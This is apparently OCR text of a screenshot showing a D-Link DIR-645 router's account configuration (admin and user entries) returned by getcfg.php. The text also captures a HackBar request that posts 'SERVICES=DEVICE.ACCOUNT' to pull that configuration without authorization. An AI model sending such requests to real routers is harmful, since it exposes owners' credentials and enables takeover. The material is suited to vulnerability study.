 <service>DEVICE.ACCOUNT</service>
– <device>
<gw_name>DIR-645</gw_name>
– <account>
<seqno/>
<max>2</max>
<count>2</count>
– <entry>
<uid/>
<name>admin</name>
<usrid/>
<password/>
<group>0</group>
<description/>
</entry>
– <entry>
<uid/>
<name>user</name>
<usrid/>
<password/>
查看器 控制台 调试器 {} 样式编辑器 Canvas 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http:/ /getcfg.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data SERVICES=DEVICE.ACCOUNT